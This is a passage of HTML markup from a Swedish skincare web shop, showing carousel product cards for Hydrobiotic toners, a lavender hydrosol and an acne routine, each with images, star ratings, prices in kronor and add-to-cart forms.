    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7694018085033'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018085033" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018085033-variant-id"
                    type="hidden"
                    name="id"
                    value="42879360434345"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018085033-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018085033-submit title-template--24401398104393__featured_collection_YbjpPQ-7694018085033"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7694018085033" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:15;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=165 165w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=360 360w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=533 533w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=720 720w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=940 940w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_rose.jpg?v=1677607204&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="InaEssentials-Hydrobiotic-Anti-åldrande-Organiskt-Rose"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7694018019497-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=165 165w,//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=360 360w,//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=533 533w,//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=720 720w,//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=940 940w,//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630 1600w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/T_721_f21f8954-7df5-4964-acd9-c5829611ff27.jpg?v=1702564630&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydrobiotic-rose-white-fir-lemon-peel-150ml"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7694018019497"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7694018019497 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7694018019497"
              >
                Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7694018019497"
            
          >
            <a
              href="/products/hydrobiotic-rose-white-fir-lemon-peel-150ml"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7694018019497"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7694018019497 Badge-template--24401398104393__featured_collection_YbjpPQ-7694018019497"
            >
              Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(10)</span>
                <span class="visually-hidden">10
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        349,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        349,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7694018019497'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018019497" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018019497-variant-id"
                    type="hidden"
                    name="id"
                    value="42879360368809"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018019497-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018019497-submit title-template--24401398104393__featured_collection_YbjpPQ-7694018019497"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7694018019497" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:16;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=165 165w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=360 360w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=533 533w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=720 720w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=940 940w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_melissa.jpg?v=1677607216&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="InaEssentials-Kamomill-Melissa-Känslig-Hud-Irritationer-Hydrobiotic"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7694018052265-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=165 165w,//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=360 360w,//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=533 533w,//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=720 720w,//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=940 940w,//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620 1600w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/T_721_8acbaf66-e470-4017-a614-348e47440fe9.jpg?v=1702564620&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydrobiotic-chamomile-melissa-aloe-vera-150ml"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7694018052265"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7694018052265 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7694018052265"
              >
                Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7694018052265"
            
          >
            <a
              href="/products/hydrobiotic-chamomile-melissa-aloe-vera-150ml"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7694018052265"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7694018052265 Badge-template--24401398104393__featured_collection_YbjpPQ-7694018052265"
            >
              Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(7)</span>
                <span class="visually-hidden">7
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        349,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        349,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7694018052265'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018052265" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018052265-variant-id"
                    type="hidden"
                    name="id"
                    value="42879360401577"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018052265-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7694018052265-submit title-template--24401398104393__featured_collection_YbjpPQ-7694018052265"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7694018052265" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:17;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=165 165w,//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=360 360w,//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=533 533w,//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=720 720w,//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=940 940w,//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1672833174&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="100% Ekologiskt Lavendelvatten - Hydrolina mot Akne inaessentialsuk "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7436791775401-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=165 165w,//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=360 360w,//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=533 533w,//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=720 720w,//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=940 940w,//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547 1600w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/T_699.jpg?v=1702563547&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ekologiskt-lavendelvatten-mot-akne-hydrolina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7436791775401"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7436791775401 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7436791775401"
              >
                Ekologisk Lavendelvatten - Hydrolina för Akne
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7436791775401"
            
          >
            <a
              href="/products/ekologiskt-lavendelvatten-mot-akne-hydrolina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7436791775401"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7436791775401 Badge-template--24401398104393__featured_collection_YbjpPQ-7436791775401"
            >
              Ekologisk Lavendelvatten - Hydrolina för Akne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.84 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.84 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(92)</span>
                <span class="visually-hidden">92
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7436791775401'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7436791775401" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7436791775401-variant-id"
                    type="hidden"
                    name="id"
                    value="42025376972969"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7436791775401-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7436791775401-submit title-template--24401398104393__featured_collection_YbjpPQ-7436791775401"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7436791775401" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:18;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_52.png?v=1760613125&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Akne RoutINA™ - bestående lösning för Akne och Pormaskar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7346193531049-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=165 165w,//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=360 360w,//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=533 533w,//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=720 720w,//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=940 940w,//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/acnecopy_1_1.jpg?v=1739894477&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/akne-routina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7346193531049 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
              >
                Akne RoutINA™ - bestående lösning för Akne och Pormaskar
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
            
          >
            <a
              href="/products/akne-routina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7346193531049 Badge-template--24401398104393__featured_collection_YbjpPQ-7346193531049"
            >
              Akne RoutINA™ - bestående lösning för Akne och Pormaskar
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.84 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.84 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(92)</span>
                <span class="visually-hidden">92
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        489,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        489,00 kr
      </span>
